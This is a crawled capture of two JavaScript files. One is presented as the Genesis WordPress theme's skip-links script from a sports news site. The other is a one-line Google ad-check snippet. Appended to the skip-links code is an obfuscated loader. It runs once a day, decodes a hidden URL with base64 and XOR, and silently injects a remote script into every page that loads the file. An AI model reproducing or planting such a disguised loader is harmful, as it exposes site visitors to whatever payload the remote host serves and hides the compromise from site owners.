

--- FILE ---
content_type: application/javascript
request_url: https://larrybrownsports.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1
body_size: 79
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('6c9')==new Date().toDateString())return;ls('6c9',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('wsKMnp6ImY6ensOOgoDCncKG3N+K3sKZjIrDh54='),237);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUivCKuyzmWHvBdxabGuD9W2bFcEBNb5q4nE9EFi0fVgidhW2WWvfZWi1EHywwQ6mQygA_7yKzPzbyiaggiX1RPgKIYmNwKF3yOpqtamEm01H_P_fVKZKjbKW43-ByYfY25d4hMoXlMprVGDnGKwCjXP8GIfrq7XqeLqh5g0XkDktjYemJ_SCR2AX34/_/ad_home_/get/ad?-doubleclick.js_468x60./txt_adv.
body_size: -1288
content:
window['35558d4e-cb23-4656-96b1-5f67cc832ba3'] = true;